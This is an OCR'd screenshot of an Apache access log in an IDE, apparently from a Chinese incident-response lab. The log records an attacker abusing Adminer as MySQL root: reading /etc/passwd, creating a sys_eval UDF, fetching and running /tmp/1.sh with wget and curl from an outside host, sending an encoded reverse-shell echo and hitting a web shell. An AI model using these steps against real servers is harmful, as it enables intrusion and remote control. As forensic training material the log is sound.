 src 〉 apache2 〉 access.log
当前文件
项目
access.log
项目
src H:\应急响应\玄机\第二章日志分析-mysql应急响应\s
外部库
临时文件和控制台
487 192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql HTTP/1.1" 200 6607 "http://192.168.200.31:8005/adminer.php?userna
488 192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql&script=db HTTP/1.1" 200 7170 "http://192.168.200.31:8005/adminer.p
489 192.168.200.2 - - [01/Aug/2023:02:07:54 +0000] "GET /adminer.php?username=root&db=mysql&sql= HTTP/1.1" 200 3570 "http://192.168.200.31:8005/adminer.php?us
490 192.168.200.2 - - [01/Aug/2023:02:08:05 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3082 "http://192.168.200.31:8005/adminer.php?user
491 192.168.200.2 - - [01/Aug/2023:02:08:17 +0000] "POST /sh.php HTTP/1.1" 200 332 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; ja-jp) AppleWebKit/5
492 192.168.200.2 - - [01/Aug/2023:02:08:20 +0000] "POST /sh.php HTTP/1.1" 200 245 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Ge
493 192.168.200.2 - - [01/Aug/2023:02:09:04 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20version()%3B%0A HTTP/1.1" 200 3835 "http://192.168.200
494 192.168.200.2 - - [01/Aug/2023:02:09:47 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B HTTP/1.1" 200 4287
495 192.168.200.2 - - [01/Aug/2023:02:11:07 +0000] "POST /adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B HTTP/1.1" 200 3
496 192.168.200.2 - - [01/Aug/2023:02:11:20 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3478 "http://192.168.
497 192.168.200.2 - - [01/Aug/2023:02:11:28 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3363 "http://192.168.200.31:8005/adminer.php?user
498 192.168.200.2 - - [01/Aug/2023:02:11:30 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3377 "http://192.168.200.31:8005/adminer.php?username=root&db
499 192.168.200.2 - - [01/Aug/2023:02:11:31 +0000] "GET /adminer.php?username=root&sql= HTTP/1.1" 200 2866 "http://192.168.200.31:8005/adminer.php?username=ro
500 192.168.200.2 - - [01/Aug/2023:02:11:33 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3147 "http://192.168.200.31:
501 192.168.200.2 - - [01/Aug/2023:02:12:00 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7687 "http://192.168.200.31:
502 192.168.200.2 - - [01/Aug/2023:02:12:34 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7666 "http://192.168.200.31:
503 192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf
504 192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.
505 192.168.200.2 - - [01/Aug/2023:02:13:08 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3298 "http://192.168.200.31:
506 192.168.200.2 - - [01/Aug/2023:02:13:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3761 "http://192.168.
507 192.168.200.2 - - [01/Aug/2023:02:13:53 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200
508 192.168.200.2 - - [01/Aug/2023:02:14:11 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200
509 192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%
510 192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%
511 192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://
512 192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "h
513 192.168.200.2 - - [01/Aug/2023:02:17:05 +0000] "POST /sh.php HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KH
514 192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i686; U; fr) Presto/2.7.62 Version/11.01"
515 192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24
516 192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "h
517 192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAw
518 192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAw
519 192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 402
520 192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "h
521
通知
通义灵码
数据库
先知社区